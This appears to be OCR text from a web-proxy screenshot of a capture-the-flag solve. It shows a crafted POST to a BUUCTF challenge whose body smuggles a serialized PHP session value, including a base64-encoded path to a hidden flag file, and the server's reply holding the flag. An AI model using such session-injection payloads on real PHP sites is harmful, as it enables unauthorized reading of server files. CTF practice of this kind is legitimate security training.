 Go
Cancel
<
>
Target: http://f896129f-2929-43
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
POST /?f=show_image HTTP/1.1
Host: f896129f-2929-4323-abe4-282eb645200e.node3.buuoj.cn
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.83 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 94
Content-Type: application/x-www-form-urlencoded
_SESSION[phpflag]=;s:14:"phpflagphpflag";s:7:"xxxxxxx";s:3:"img";s:20:"L2QwZzNfZmx
sbGxsbGFn";}
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 19 Sep 2020 07:56:09 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 43
Connection: close
flag{6787aed3-88ce-4007-b6cc-c349aa9a323e}